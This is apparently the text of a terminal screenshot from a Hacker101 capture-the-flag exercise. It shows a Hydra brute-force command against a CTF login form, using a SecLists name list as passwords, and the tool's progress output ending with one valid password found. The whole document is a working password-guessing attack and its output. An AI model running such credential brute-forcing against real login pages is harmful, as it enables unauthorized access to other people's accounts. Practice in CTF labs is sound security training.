 [1:41:38] → ~ hydra -l aimil -P ~/repo/SecLists/Usernames/Names/names.txt
.ctf.hacker101.com https-post-form "/login:username=^USER^&pass
word=^PASS^:Invalid password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 01:42:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:1/p:10177),
~637 tries per task
[DATA] attacking http-post-forms://.ctf.hacker101.com
:443/login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 439.00 tries/min, 439 tries in 00:01h, 9738 to do in 00:23h, 16 active
[STATUS] 425.00 tries/min, 1275 tries in 00:03h, 8902 to do in 00:21h, 16 active
[STATUS] 377.86 tries/min, 2645 tries in 00:07h, 7532 to do in 00:20h, 16 active
[STATUS] 379.58 tries/min, 4555 tries in 00:12h, 5622 to do in 00:15h, 16 active
[443][http-post-form] host: .ctf.hacker101.com   logi
n:    password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-16 01:56:11